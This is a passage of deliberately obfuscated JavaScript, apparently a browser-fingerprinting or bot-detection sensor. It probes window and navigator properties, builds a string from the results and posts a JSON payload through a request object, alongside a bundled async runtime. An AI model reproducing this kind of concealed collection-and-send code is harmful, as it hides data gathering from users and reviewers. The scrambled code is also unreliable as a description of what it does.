dB[JO()[bl(rA)](kW,kq)],mg()[Vd(zc)](jA,A3,VL,Ql,mXN,nr))?zc:K5[gr];var SPN=dB[Ld()[RF(Td)](O7N,FD(jK),BZ,Ur)][qD()[XW(jZ)].apply(null,[Zb,Td,pS,Az])]&&Z3(dB[mg()[Vd(jK)].apply(null,[nP,Qg,FD(FD(zc)),A3,lQN,s2])][tn()[f0(GD)](FD(FD(jK)),wv,bc)][LL(typeof Ld()[RF(pF)],KK('',[][[]]))?Ld()[RF(QA)].call(null,LIN,cD,XL,jH):Ld()[RF(xK)](vf,Ym,P2,rA)].call(dB[Ld()[RF(Td)](O7N,Zg,sm,Ur)][qD()[XW(jZ)](Df,Td,pS,Az)])[Ld()[RF(vL)](Hg,Sr,pS,sL)](tn()[f0(q1)](Xl,Xt,Rf)),jK)?K5[Ec]:K5[gr];var wYN=VO(typeof dB[Ld()[RF(Td)](O7N,hp,gr,Ur)][LL(typeof mg()[Vd(Df)],KK([],[][[]]))?mg()[Vd(MC)](lQN,XL,kr,BH,N6,vL):mg()[Vd(GD)](qC,AU,YD,Vg,lQN,nv)],qD()[XW(gr)].apply(null,[Oq,tq,Td,tQN]))||VO(typeof dB[Ld()[RF(Td)](O7N,ML,BZ,Ur)][JO()[bl(bF)](Tg,R1)],qD()[XW(gr)](x0,tq,Td,tQN))||VO(typeof dB[Ld()[RF(Td)](O7N,pF,kr,Ur)][VO(typeof Ld()[RF(Qc)],KK('',[][[]]))?Ld()[RF(xK)].call(null,xf,Hb,GD,wBN):Ld()[RF(bF)](dd,YU,kS,v8N)],qD()[XW(gr)].apply(null,[nc,tq,Td,tQN]))?zc:jK;var jCN=ZL(tn()[f0(rq)].apply(null,[GD,W4N,WT]),dB[Ld()[RF(Td)](O7N,pO,Pn,Ur)])?dB[Ld()[RF(Td)].apply(null,[O7N,Ql,FD({}),Ur])][LL(typeof tn()[f0(zH)],KK('',[][[]]))?tn()[f0(rq)].apply(null,[FD(zc),W4N,WT]):tn()[f0(gr)].apply(null,[FD(FD({})),wv,NH])]:jK;var OqN=VO(typeof dB[Ld()[RF(kS)](c0,AS,wO,nc)][Ld()[RF(hU)](jF,xb,EY,bR)],qD()[XW(gr)](gr,tq,Td,tQN))?zc:jK;var tpN=VO(typeof dB[LL(typeof Ld()[RF(KjN)],'undefined')?Ld()[RF(kS)].apply(null,[c0,FD(FD(jK)),FD([]),nc]):Ld()[RF(xK)](UF,Zg,YU,Iv)][tn()[f0(dn)](gr,fW,lT)],qD()[XW(gr)](dS,tq,Td,tQN))?pI[tn()[f0(pF)](XL,Fd,hn)]():jK;var XpN=FD(dB[Ld()[RF(A3)](N5,Ql,VL,Mr)][tn()[f0(GD)].apply(null,[EY,wv,bc])][HF()[R0(QA)](sVN,jH,TH)])?zc:jK;var OtN=ZL(JO()[bl(Hf)].apply(null,[Nr,BR]),dB[Ld()[RF(Td)](O7N,rR,GD,Ur)])?zc:jK;var XUN=(VO(typeof fg()[xL(kn)],KK(HF()[R0(A3)].apply(null,[m8N,Dd,KH]),[][[]]))?fg()[xL(gF)](S8N,Tt,Pn,jZ,Ul,NVN):fg()[xL(UW)].call(null,SY,Sr,FD(FD(jK)),Rm,VL,nP))[mg()[Vd(wR)](sK,Qg,lL,cD,nP,Hb)](g1N,VO(typeof JO()[bl(kn)],'undefined')?JO()[bl(WL)].apply(null,[k7N,q7N]):JO()[bl(v8N)](wf,pF))[mg()[Vd(wR)].call(null,sK,Qg,FD(FD({})),Rm,nP,UP)](bRN,JO()[bl(qVN)].apply(null,[RO,Ec]))[mg()[Vd(wR)](sK,Qg,BZ,nb,nP,cD)](AUN,JO()[bl(f6)].apply(null,[zm,q1]))[mg()[Vd(wR)].call(null,sK,Qg,UF,Ur,nP,HO)](NvN,fg()[xL(Ql)].apply(null,[xm,Sr,zc,kd,ML,Xm]))[VO(typeof mg()[Vd(BZ)],KK(VO(typeof HF()[R0(Sr)],'undefined')?HF()[R0(gF)](dS,pP,gF):HF()[R0(A3)](m8N,Dd,bg),[][[]]))?mg()[Vd(GD)](fm,T6,FD(FD(zc)),DL,FC,Zb):mg()[Vd(wR)](sK,Qg,hp,Ur,nP,jt)](gvN,JO()[bl(VU)](cF,q2))[mg()[Vd(wR)](sK,Qg,Hn,jt,nP,fL)](YbN,HF()[R0(st)](pD,rr,VL))[VO(typeof mg()[Vd(GD)],'undefined')?mg()[Vd(GD)].call(null,LC,XL,FA,VL,ZH,FD(FD([]))):mg()[Vd(wR)](sK,Qg,hp,Oq,nP,FD(zc))](J1N,JO()[bl(cb)].call(null,Pf,lT))[mg()[Vd(wR)](sK,Qg,H1,DL,nP,UF)](SPN,mg()[Vd(rR)].apply(null,[HMN,Sr,BZ,A3,Xm,FD({})]))[VO(typeof mg()[Vd(VT)],'undefined')?mg()[Vd(GD)](dT,AS,lL,fL,chN,WL):mg()[Vd(wR)](sK,Qg,Ql,jK,nP,VL)](wYN,qD()[XW(Z2)](EL,LxN,Sr,Xm))[mg()[Vd(wR)].apply(null,[sK,Qg,YD,vL,nP,TH])](jCN,JO()[bl(jP)](GA,GD))[mg()[Vd(wR)].call(null,sK,Qg,nr,x0,nP,pm)](OqN,Ld()[RF(UH)].call(null,XP,nv,hn,q2))[mg()[Vd(wR)](sK,Qg,FD([]),kr,nP,vL)](tpN,JO()[bl(hU)](wS,jt))[mg()[Vd(wR)](sK,Qg,Z2,HO,nP,MC)](XpN,VO(typeof Ld()[RF(LU)],KK('',[][[]]))?Ld()[RF(xK)](KEN,vL,nb,jhN):Ld()[RF(st)](A4N,zc,XO,At))[mg()[Vd(wR)].call(null,sK,Qg,PS,pO,nP,x0)](OtN);var OYN;return cW.pop(),OYN=XUN,OYN;};var ztN=function(){cW.push(Nv);var lpN;var V6N;return V6N=XqN()[VO(typeof mg()[Vd(Td)],KK([],[][[]]))?mg()[Vd(GD)].apply(null,[VU,bz,bg,gF,vxN,Qc]):mg()[Vd(YD)].call(null,KVN,Sr,FD(FD(zc)),EC,rD,kn)](function Q1N(jHN){cW.push(U8N);while(zc)switch(jHN[HF()[R0(Ul)].call(null,Nb,P2,mt)]=jHN[tn()[f0(jH)](PS,pMN,zH)]){case jK:jHN[VO(typeof HF()[R0(VU)],'undefined')?HF()[R0(gF)](DJN,rC,Qc):HF()[R0(Ul)].apply(null,[Nb,P2,FD([])])]=jK;jHN[tn()[f0(jH)](XL,pMN,zH)]=GD;{var wGN;return wGN=XqN()[VO(typeof mg()[Vd(gr)],'undefined')?mg()[Vd(GD)].call(null,Hb,Yv,Ql,Ak,CxN,sm):mg()[Vd(Ec)].apply(null,[R4N,Sr,Hb,AS,ChN,pF])](TnN()),cW.pop(),wGN;}case K5[GD]:lpN=jHN[Ld()[RF(kn)](S4N,BH,nc,gH)];dB[LL(typeof mg()[Vd(YD)],'undefined')?mg()[Vd(jK)](nP,Qg,FD(FD([])),jK,Iv,cD):mg()[Vd(GD)](YZ,cY,kr,KH,jA,FD(FD(zc)))][mg()[Vd(Qg)](TC,Qg,Dd,Z2,ChN,pO)](l1N,lpN[tn()[f0(tZ)](zg,qv,GD)],nA(QV,[VO(typeof HF()[R0(cP)],'undefined')?HF()[R0(gF)](Vf,TZ,zg):HF()[R0(vZ)](pA,Wv,AS),lpN[HF()[R0(LU)](mH,lT,XL)]]));jHN[tn()[f0(jH)].call(null,jK,pMN,zH)]=K5[YD];break;case WL:jHN[HF()[R0(Ul)](Nb,P2,jH)]=WL;jHN[HF()[R0(Ht)](lp,fL,hr)]=jHN[tn()[f0(pO)].apply(null,[UP,PEN,Vg])](jK);case K5[YD]:case Ld()[RF(VA)](El,hr,Hn,UH):{var SRN;return SRN=jHN[JO()[bl(Qc)].apply(null,[Bg,Hb])](),cW.pop(),SRN;}}cW.pop();},null,null,[[jK,K5[BZ]]],dB[HF()[R0(VL)].call(null,LO,YJN,Tr)]),cW.pop(),V6N;};var bbN=function(){var S1N=J2N();cW.push(m5);if(LL(S1N,sr(zc))&&LL(S1N,dB[Ld()[RF(hn)](sX,Zb,zc,PS)][HF()[R0(bR)](V5,kq,FD(FD(jK)))])&&Z3(S1N,FvN)){FvN=S1N;var OvN=bD();var z1N=A2(N1(S1N,OvN),SxN);pvN(z1N);}cW.pop();};var dtN=function(HUN){cW.push(YBN);var UTN=Z3(arguments[HF()[R0(jK)](F7N,Sr,Z2)],zc)&&LL(arguments[zc],undefined)?arguments[K5[Ec]]:FD({});if(FD(UTN)||KW(HUN,null)){cW.pop();return;}ELN[VO(typeof tn()[f0(Rm)],'undefined')?tn()[f0(gr)](FD(jK),TBN,W4N):tn()[f0(TH)](rR,ZN,EL)]=FD(FD(Tk));JUN=FD([]);var zYN=HUN[VO(typeof HF()[R0(bG)],'undefined')?HF()[R0(gF)](gT,NT,wR):HF()[R0(LU)].apply(null,[NP,lT,kd])];var bGN=HUN[LL(typeof JO()[bl(Y5)],KK('',[][[]]))?JO()[bl(st)].apply(null,[xd,wR]):JO()[bl(WL)](cT,Z7N)];var XRN;if(LL(bGN,undefined)&&Z3(bGN[HF()[R0(jK)].call(null,F7N,Sr,XO)],jK)){try{var BZN=cW.length;var G5N=FD({});XRN=dB[fg()[xL(Ur)].call(null,kxN,gr,A3,Ur,cT,n8N)][Ld()[RF(FA)].apply(null,[n8N,s2,FD(FD([])),wO])](bGN);}catch(zZN){cW.splice(N1(BZN,zc),Infinity,YBN);}}if(LL(zYN,undefined)&&VO(zYN,ft)&&LL(XRN,undefined)&&XRN[Ld()[RF(t5)](An,UF,TH,jt)]&&VO(XRN[Ld()[RF(t5)].call(null,An,pO,QA,jt)],FD(FD({})))){JUN=FD(FD([]));var z5N=TbN(WlN(xrN));var GGN=dB[HF()[R0(PS)](Kr,pF,DL)](HY(CC(),SxN),PS);if(LL(z5N,undefined)&&FD(dB[HF()[R0(Qc)](It,rz,QA)](z5N))&&Z3(z5N,jK)){if(LL(OpN[mg()[Vd(Zg)].apply(null,[VT,PS,XL,MC,DjN,Ec])],undefined)){dB[VO(typeof JO()[bl(gF)],KK([],[][[]]))?JO()[bl(WL)].apply(null,[PP,gP]):JO()[bl(rMN)].call(null,Dt,fG)](OpN[mg()[Vd(Zg)](VT,PS,EL,P2,DjN,EC)]);}if(Z3(GGN,jK)&&Z3(z5N,GGN)){OpN[mg()[Vd(Zg)].apply(null,[VT,PS,MC,Hb,DjN,FD([])])]=dB[LL(typeof Ld()[RF(Ur)],KK([],[][[]]))?Ld()[RF(Td)](TT,lL,FD(zc),Ur):Ld()[RF(xK)](MH,BZ,rr,pjN)][tn()[f0(FZ)](WL,Bb,kd)](function(){RvN();},A2(N1(z5N,GGN),SxN));}else{OpN[mg()[Vd(Zg)].call(null,VT,PS,kn,kd,DjN,Rm)]=dB[Ld()[RF(Td)].call(null,TT,rr,FD(zc),Ur)][tn()[f0(FZ)](wO,Bb,kd)](function(){RvN();},A2(wmN,SxN));}}}cW.pop();if(JUN){pON();}};var qGN=function(){cW.push(S0);var YGN=Z3(hT(OpN[tn()[f0(rr)](FD(FD([])),WO,n1)],K6N),jK)||Z3(hT(OpN[tn()[f0(rr)](Qg,WO,n1)],BCN),jK)||Z3(hT(OpN[tn()[f0(rr)](PS,WO,n1)],pbN),K5[gr])||Z3(hT(OpN[tn()[f0(rr)](pS,WO,n1)],ATN),jK);var rTN;return cW.pop(),rTN=YGN,rTN;};var HbN=function(){cW.push(M8N);var xbN=Z3(hT(OpN[LL(typeof tn()[f0(Tr)],KK('',[][[]]))?tn()[f0(rr)](pS,hG,n1):tn()[f0(gr)](ML,Sb,Y5)],DtN),K5[gr]);var JvN;return cW.pop(),JvN=xbN,JvN;};var VbN=function(){var j6N=FD(FD(Tk));var BUN=qGN();cW.push(Qg);var nCN=HbN();if(VO(OpN[qD()[XW(H1)](cT,YXN,xK,QG)],FD(KX))&&nCN){OpN[qD()[XW(H1)](VL,YXN,xK,QG)]=FD(FD({}));j6N=FD(Tk);}OpN[VO(typeof tn()[f0(BJN)],KK([],[][[]]))?tn()[f0(gr)].call(null,FD({}),mq,KEN):tn()[f0(rr)].call(null,xb,fNN,n1)]=jK;var cRN=mv();cRN[JO()[bl(Hb)].call(null,pY,IC)](LL(typeof JO()[bl(jZ)],'undefined')?JO()[bl(bR)](T7N,Tr):JO()[bl(WL)](kwN,Mf),JRN,FD(FD([])));cRN[fg()[xL(p2)].apply(null,[b7N,A3,Qg,vL,Zg,sL])]=function(){KYN&&KYN(cRN,j6N,BUN);};var E5N=dB[fg()[xL(Ur)].call(null,kxN,gr,xK,nb,pS,lL)][qD()[XW(Ur)](dS,v7N,A3,nT)](vTN);var DmN=Ld()[RF(TS)](C9,Ul,FD(FD(jK)),sm)[mg()[Vd(wR)](sK,Qg,VA,wO,bH,pm)](E5N,tn()[f0(w1)].call(null,jH,VU,VY));cRN[tn()[f0(YU)](cD,lIN,r7N)](DmN);cW.pop();};var dCN=function(jPN){if(jPN)return FD(Tk);var VUN=I2N();var sYN=VUN&&VUN[Sr];return sYN&&LdN(sYN);};var RvN=function(){cW.push(s6);OpN[VO(typeof fg()[xL(Zb)],'undefined')?fg()[xL(gF)].apply(null,[gNN,EIN,P2,Hb,UW,JQN]):fg()[xL(EY)].call(null,C4N,pm,Rm,Hn,kd,PjN)]=FD({});cW.pop();VdN(FD(FD({})));};var lf=f2N[Tk];var PC=f2N[KX];var K1=f2N[MV];var LRN=function(pYN){"@babel/helpers - typeof";cW.push(YXN);LRN=KW(qD()[XW(gr)](jZ,tq,Td,U8N),typeof dB[tn()[f0(wR)](Dd,EXN,tv)])&&KW(HF()[R0(s2)](YZ,ft,H1),typeof dB[LL(typeof tn()[f0(H1)],KK([],[][[]]))?tn()[f0(wR)](jt,EXN,tv):tn()[f0(gr)](pF,hq,BXN)][mg()[Vd(H1)].call(null,nT,Td,FD(zc),rR,zq,jt)])?function(UC){return hm.apply(this,[Tk,arguments]);}:function(Fq){return hm.apply(this,[A7,arguments]);};var gpN;return cW.pop(),gpN=LRN(pYN),gpN;};var J3N=function(){"use strict";var fRN=function(JC,FP,vH){return nA.apply(this,[Dx,arguments]);};var hTN=function(HCN,rmN,vSN,WvN){cW.push(hC);var CTN=rmN&&EJN(rmN[LL(typeof tn()[f0(Ur)],'undefined')?tn()[f0(GD)].call(null,vL,RZ,bc):tn()[f0(gr)](JG,zA,cBN)],kbN)?rmN:kbN;var JTN=dB[mg()[Vd(jK)](nP,Qg,YD,Ym,B9,wR)][VO(typeof qD()[XW(H1)],KK([],[][[]]))?qD()[XW(Td)].call(null,Xl,E9,jD,ST):qD()[XW(jK)](dS,sH,Qg,D6)](CTN[tn()[f0(GD)](FD(jK),RZ,bc)]);var CRN=new UYN(WvN||[]);kqN(JTN,JO()[bl(sm)].apply(null,[GH,TS]),nA(QV,[mg()[Vd(gr)](XG,Sr,UP,Tr,dhN,A3),smN(HCN,vSN,CRN)]));var mCN;return cW.pop(),mCN=JTN,mCN;};var kbN=function(){};var nPN=function(){};var t6N=function(){};var spN=function(STN,xUN){function U1N(dGN,NCN,FSN,vbN){cW.push(DjN);var bTN=hm(w4,[STN[dGN],STN,NCN]);if(LL(JO()[bl(hp)].apply(null,[Il,lF]),bTN[HF()[R0(UF)].apply(null,[tU,HR,FD({})])])){var EpN=bTN[HF()[R0(pO)].call(null,lQN,QY,FD({}))],NHN=EpN[LL(typeof mg()[Vd(gF)],KK(HF()[R0(A3)](T9,Dd,nr),[][[]]))?mg()[Vd(gr)](XG,Sr,xK,Oq,nQN,H1):mg()[Vd(GD)](UZ,XBN,kd,wR,K6,nc)];var IRN;return IRN=NHN&&KW(JO()[bl(pF)](BW,nr),LRN(NHN))&&sCN.call(NHN,HF()[R0(cT)].call(null,ZZ,BH,fL))?xUN[VO(typeof JO()[bl(Zb)],KK('',[][[]]))?JO()[bl(WL)].call(null,Ht,Cb):JO()[bl(Df)](ZU,pP)](NHN[HF()[R0(cT)](ZZ,BH,Ak)])[Ld()[RF(sm)].apply(null,[YVN,gU,kS,kd])](function(YvN){cW.push(AH);U1N(tn()[f0(jH)].call(null,nv,DF,zH),YvN,FSN,vbN);cW.pop();},function(TCN){cW.push(D7N);U1N(JO()[bl(hp)].apply(null,[W3,lF]),TCN,FSN,vbN);cW.pop();}):xUN[VO(typeof JO()[bl(A3)],KK('',[][[]]))?JO()[bl(WL)].call(null,AU,At):JO()[bl(Df)](ZU,pP)](NHN)[Ld()[RF(sm)](YVN,Ak,Vg,kd)](function(sZN){cW.push(GEN);EpN[mg()[Vd(gr)](XG,Sr,Hn,Zb,DVN,mt)]=sZN,FSN(EpN);cW.pop();},function(mtN){var XPN;cW.push(fY);return XPN=U1N(JO()[bl(hp)](Zn,lF),mtN,FSN,vbN),cW.pop(),XPN;}),cW.pop(),IRN;}vbN(bTN[HF()[R0(pO)](lQN,QY,YU)]);cW.pop();}var fYN;cW.push(Am);kqN(this,JO()[bl(sm)](rIN,TS),nA(QV,[LL(typeof mg()[Vd(Sr)],KK(HF()[R0(A3)].apply(null,[Pp,Dd,H1]),[][[]]))?mg()[Vd(gr)](XG,Sr,xK,Dd,Qv,VL):mg()[Vd(GD)].apply(null,[Ad,z7N,rr,Oq,tA,bg]),function Y1N(fpN,NZN){var ftN=function(){return new xUN(function(TRN,vZN){U1N(fpN,NZN,TRN,vZN);});};var M5N;cW.push(jVN);return M5N=fYN=fYN?fYN[VO(typeof Ld()[RF(GD)],KK([],[][[]]))?Ld()[RF(xK)](bG,Ul,pO,qhN):Ld()[RF(sm)](KU,jK,FD(FD([])),kd)](ftN,ftN):ftN(),cW.pop(),M5N;}]));cW.pop();};var WPN=function(wT){return nA.apply(this,[mQ,arguments]);};var hGN=function(St){return nA.apply(this,[OE,arguments]);};var UYN=function(IGN){cW.push(mW);this[HF()[R0(zg)].apply(null,[RxN,VT,FD(FD(zc))])]=[nA(QV,[LL(typeof JO()[bl(zg)],KK('',[][[]]))?JO()[bl(VT)].call(null,IW,mf):JO()[bl(WL)](w7N,sK),JO()[bl(VA)].call(null,M4N,kd)])],IGN[HF()[R0(QA)].call(null,C4N,jH,Ur)](WPN,this),this[HF()[R0(KH)](PY,fNN,Zb)](FD(jK));cW.pop();};var C5N=function(dZN){cW.push(c6);if(dZN||VO(HF()[R0(A3)](lv,Dd,FD(FD(jK))),dZN)){var hPN=dZN[I6N];if(hPN){var mZN;return cW.pop(),mZN=hPN.call(dZN),mZN;}if(KW(qD()[XW(gr)](dS,tq,Td,Qz),typeof dZN[tn()[f0(jH)](UW,Jg,zH)])){var sUN;return cW.pop(),sUN=dZN,sUN;}if(FD(dB[LL(typeof HF()[R0(WL)],KK('',[][[]]))?HF()[R0(Qc)](s7N,rz,BZ):HF()[R0(gF)].apply(null,[h7N,rIN,FD(FD(jK))])](dZN[LL(typeof HF()[R0(pm)],'undefined')?HF()[R0(jK)](zxN,Sr,hr):HF()[R0(gF)](SU,fm,VL)]))){var fmN=sr(zc),YPN=function ItN(){cW.push(Gm);for(;q0(++fmN,dZN[HF()[R0(jK)].apply(null,[GMN,Sr,XO])]);)if(sCN.call(dZN,fmN)){var TtN;return ItN[mg()[Vd(gr)].call(null,XG,Sr,Un,EC,Pb,EC)]=dZN[fmN],ItN[JO()[bl(fL)](Yr,xZ)]=FD(zc),cW.pop(),TtN=ItN,TtN;}ItN[mg()[Vd(gr)].call(null,XG,Sr,nr,KH,Pb,Z2)]=tPN;ItN[JO()[bl(fL)](Yr,xZ)]=FD(jK);var ZCN;return cW.pop(),ZCN=ItN,ZCN;};var LSN;return LSN=YPN[tn()[f0(jH)].apply(null,[DL,Jg,zH])]=YPN,cW.pop(),LSN;}}throw new (dB[fg()[xL(gr)].call(null,gH,A3,Ym,EL,FD(FD({})),fEN)])(KK(LRN(dZN),HF()[R0(xb)](k1,nc,VT)));};cW.push(FZ);J3N=function WtN(){return BYN;};var tPN;var BYN={};var KbN=dB[mg()[Vd(jK)](nP,Qg,mt,H1,cb,wR)][tn()[f0(GD)](mt,Xf,bc)];var sCN=KbN[JO()[bl(H1)].call(null,TjN,hp)];var kqN=dB[mg()[Vd(jK)].apply(null,[nP,Qg,XO,xb,cb,ML])][Ld()[RF(dS)](Xb,FD(zc),gr,hp)]||function(vm,wA,Mb){return hm.apply(this,[Kw,arguments]);};var JZN=KW(qD()[XW(gr)](nr,tq,Td,qC),typeof dB[tn()[f0(wR)](UP,ET,tv)])?dB[tn()[f0(wR)](Ec,ET,tv)]:{};var I6N=JZN[mg()[Vd(H1)].call(null,nT,Td,kr,AS,K4N,FD(FD([])))]||(VO(typeof HF()[R0(Df)],'undefined')?HF()[R0(gF)].apply(null,[gXN,YMN,Rm]):HF()[R0(Df)](H9,UH,hn));var bqN=JZN[fg()[xL(WL)](BU,xK,FD(FD(zc)),hn,Td,mwN)]||fg()[xL(A3)](FNN,pF,EY,Om,DW,rz);var TZN=JZN[Ld()[RF(pF)](Wp,A3,P2,Ym)]||Ld()[RF(jH)](VF,rr,Ul,mf);try{var ORN=cW.length;var kGN=FD(KX);fRN({},VO(typeof HF()[R0(EC)],'undefined')?HF()[R0(gF)](bF,qG,FD({})):HF()[R0(A3)](XjN,Dd,HO));}catch(p5N){cW.splice(N1(ORN,zc),Infinity,FZ);fRN=function(LH,mm,Vb){return hm.apply(this,[gx,arguments]);};}BYN[fg()[xL(PS)](C6,gr,jt,fL,sm,NjN)]=hTN;var j1N=JO()[bl(kn)](RA,Ak);var VPN=Ld()[RF(Zg)](gp,FD({}),FD(zc),mb);var MYN=mg()[Vd(wO)].call(null,K4N,A3,nc,wR,SY,FD(jK));var RSN=JO()[bl(s2)].apply(null,[WQN,KVN]);var PvN={};var kpN={};fRN(kpN,I6N,function(){return hm.apply(this,[U4,arguments]);});var CqN=dB[mg()[Vd(jK)](nP,Qg,cT,Zg,cb,KH)][tn()[f0(nc)].call(null,MC,Gd,Mr)];var fZN=CqN&&CqN(CqN(C5N([])));fZN&&LL(fZN,KbN)&&sCN.call(fZN,I6N)&&(kpN=fZN);var RPN=t6N[tn()[f0(GD)].call(null,hp,Xf,bc)]=kbN[LL(typeof tn()[f0(Hn)],KK([],[][[]]))?tn()[f0(GD)].apply(null,[sm,Xf,bc]):tn()[f0(gr)].call(null,Z2,Tv,gr)]=dB[mg()[Vd(jK)](nP,Qg,nr,pS,cb,FD([]))][qD()[XW(jK)](kd,sH,Qg,mz)](kpN);function nYN(FZN){cW.push(KVN);[tn()[f0(jH)].call(null,gU,I1,zH),JO()[bl(hp)](D3,lF),HF()[R0(VT)](SwN,Vg,GD)][HF()[R0(QA)].call(null,Rz,jH,kS)](function(ERN){fRN(FZN,ERN,function(FYN){cW.push(HhN);var DTN;return DTN=this[JO()[bl(sm)](Bb,TS)](ERN,FYN),cW.pop(),DTN;});});cW.pop();}function smN(AtN,nRN,MbN){var fTN=j1N;return function(WbN,SYN){cW.push(chN);if(VO(fTN,MYN))throw new (dB[JO()[bl(Ec)].apply(null,[B0,H1])])(Ld()[RF(hp)](BO,KH,KH,Of));if(VO(fTN,RSN)){if(VO(JO()[bl(hp)](Od,lF),WbN))throw SYN;var T1N;return T1N=nA(QV,[mg()[Vd(gr)](XG,Sr,FD(FD(jK)),wO,CXN,Ym),tPN,VO(typeof JO()[bl(WL)],KK('',[][[]]))?JO()[bl(WL)](QG,wZ):JO()[bl(fL)](dR,xZ),FD(jK)]),cW.pop(),T1N;}for(MbN[HF()[R0(VA)].call(null,Fn,rR,FD([]))]=WbN,MbN[HF()[R0(pO)](hNN,QY,pS)]=SYN;;){var T6N=MbN[tn()[f0(Zg)].call(null,Ak,Gr,KVN)];if(T6N){var F6N=JYN(T6N,MbN);if(F6N){if(VO(F6N,PvN))continue;var YtN;return cW.pop(),YtN=F6N,YtN;}}if(VO(tn()[f0(jH)](gr,E3,zH),MbN[VO(typeof HF()[R0(Df)],'undefined')?HF()[R0(gF)].apply(null,[xY,VL,FD(FD({}))]):HF()[R0(VA)](Fn,rR,FD({}))]))MbN[Ld()[RF(kn)].call(null,NM,FD(FD(jK)),Qg,gH)]=MbN[fg()[xL(pS)](gEN,Sr,VT,VT,nb,sBN)]=MbN[HF()[R0(pO)](hNN,QY,XL)];else if(VO(VO(typeof JO()[bl(kn)],KK('',[][[]]))?JO()[bl(WL)].call(null,gNN,Mr):JO()[bl(hp)].apply(null,[Od,lF]),MbN[HF()[R0(VA)](Fn,rR,pF)])){if(VO(fTN,j1N))throw fTN=RSN,MbN[HF()[R0(pO)].apply(null,[hNN,QY,pF])];MbN[Ld()[RF(s2)].apply(null,[k3,Ak,FD(zc),VY])](MbN[HF()[R0(pO)](hNN,QY,Om)]);}else VO(LL(typeof HF()[R0(pm)],KK('',[][[]]))?HF()[R0(VT)](LS,Vg,Td):HF()[R0(gF)](nP,cY,FA),MbN[VO(typeof HF()[R0(gr)],'undefined')?HF()[R0(gF)](ZwN,khN,AS):HF()[R0(VA)].call(null,Fn,rR,FD({}))])&&MbN[Ld()[RF(Df)].call(null,Jd,FD(FD(jK)),Ql,P2)](HF()[R0(VT)].apply(null,[LS,Vg,Hb]),MbN[LL(typeof HF()[R0(gr)],KK([],[][[]]))?HF()[R0(pO)](hNN,QY,gU):HF()[R0(gF)](ZEN,mxN,bg)]);fTN=MYN;var dTN=hm(w4,[AtN,nRN,MbN]);if(VO(tn()[f0(jt)](Un,d0,db),dTN[HF()[R0(UF)].apply(null,[Sd,HR,zc])])){if(fTN=MbN[JO()[bl(fL)].call(null,dR,xZ)]?RSN:VPN,VO(dTN[HF()[R0(pO)](hNN,QY,QA)],PvN))continue;var JPN;return JPN=nA(QV,[mg()[Vd(gr)](XG,Sr,PS,s2,CXN,EC),dTN[HF()[R0(pO)].apply(null,[hNN,QY,gF])],JO()[bl(fL)](dR,xZ),MbN[JO()[bl(fL)](dR,xZ)]]),cW.pop(),JPN;}VO(JO()[bl(hp)](Od,lF),dTN[HF()[R0(UF)](Sd,HR,Hb)])&&(fTN=RSN,MbN[VO(typeof HF()[R0(PS)],KK([],[][[]]))?HF()[R0(gF)](K0,MVN,Sr):HF()[R0(VA)].apply(null,[Fn,rR,nr])]=JO()[bl(hp)](Od,lF),MbN[HF()[R0(pO)].apply(null,[hNN,QY,pm])]=dTN[HF()[R0(pO)].apply(null,[hNN,QY,FD(zc)])]);}cW.pop();};}function JYN(xPN,QqN){cW.push(Xq);var CbN=QqN[HF()[R0(VA)].call(null,vd,rR,FA)];var vqN=xPN[LL(typeof mg()[Vd(XL)],KK(LL(typeof HF()[R0(Qg)],KK('',[][[]]))?HF()[R0(A3)](YJ,Dd,Ul):HF()[R0(gF)](CG,xb,FD(FD({}))),[][[]]))?mg()[Vd(H1)](nT,Td,AS,Xl,rS,FD(jK)):mg()[Vd(GD)](EQN,nv,mt,gF,qVN,Tr)][CbN];if(VO(vqN,tPN)){var L6N;return QqN[tn()[f0(Zg)].apply(null,[AS,WS,KVN])]=null,VO(JO()[bl(hp)](Hl,lF),CbN)&&xPN[LL(typeof mg()[Vd(Sr)],KK([],[][[]]))?mg()[Vd(H1)].call(null,nT,Td,FD(jK),Ak,rS,FD(zc)):mg()[Vd(GD)](n8N,Pp,sm,A3,VjN,Df)][HF()[R0(VT)](nd,Vg,FA)]&&(QqN[HF()[R0(VA)](vd,rR,PS)]=HF()[R0(VT)](nd,Vg,cD),QqN[HF()[R0(pO)](Rt,QY,p2)]=tPN,JYN(xPN,QqN),VO(JO()[bl(hp)].call(null,Hl,lF),QqN[HF()[R0(VA)](vd,rR,pF)]))||LL(HF()[R0(VT)](nd,Vg,kn),CbN)&&(QqN[HF()[R0(VA)](vd,rR,Ak)]=LL(typeof JO()[bl(xK)],KK('',[][[]]))?JO()[bl(hp)].call(null,Hl,lF):JO()[bl(WL)].call(null,g6,mR),QqN[HF()[R0(pO)](Rt,QY,BH)]=new (dB[fg()[xL(gr)](gH,A3,kr,jH,x0,zl)])(KK(KK(HF()[R0(BZ)](M6,hU,WL),CbN),VO(typeof tn()[f0(wR)],'undefined')?tn()[f0(gr)](Td,cT,Dm):tn()[f0(sm)](Pn,Eg,Pn)))),cW.pop(),L6N=PvN,L6N;}var m6N=hm(w4,[vqN,xPN[VO(typeof mg()[Vd(xK)],'undefined')?mg()[Vd(GD)](cwN,Qt,gr,Un,km,Hn):mg()[Vd(H1)].call(null,nT,Td,pF,YU,rS,DW)],QqN[HF()[R0(pO)](Rt,QY,FD(jK))]]);if(VO(VO(typeof JO()[bl(kn)],KK([],[][[]]))?JO()[bl(WL)](HU,Xt):JO()[bl(hp)](Hl,lF),m6N[HF()[R0(UF)].call(null,IJ,HR,VA)])){var cTN;return QqN[LL(typeof HF()[R0(PS)],KK('',[][[]]))?HF()[R0(VA)].call(null,vd,rR,UP):HF()[R0(gF)].call(null,Cf,Qf,BZ)]=LL(typeof JO()[bl(GD)],KK('',[][[]]))?JO()[bl(hp)](Hl,lF):JO()[bl(WL)](Fm,nt),QqN[HF()[R0(pO)].apply(null,[Rt,QY,kn])]=m6N[HF()[R0(pO)](Rt,QY,EY)],QqN[tn()[f0(Zg)].call(null,dS,WS,KVN)]=null,cW.pop(),cTN=PvN,cTN;}var PmN=m6N[LL(typeof HF()[R0(Dd)],KK([],[][[]]))?HF()[R0(pO)](Rt,QY,P2):HF()[R0(gF)].call(null,Cp,NT,FD(FD([])))];var bmN;return bmN=PmN?PmN[JO()[bl(fL)](Vc,xZ)]?(QqN[xPN[JO()[bl(pO)](MO,Qc)]]=PmN[LL(typeof mg()[Vd(wO)],KK([],[][[]]))?mg()[Vd(gr)](XG,Sr,FD({}),QA,mK,s2):mg()[Vd(GD)](PjN,Y4N,EY,Oq,lT,Om)],QqN[tn()[f0(jH)].call(null,A3,Rl,zH)]=xPN[VO(typeof 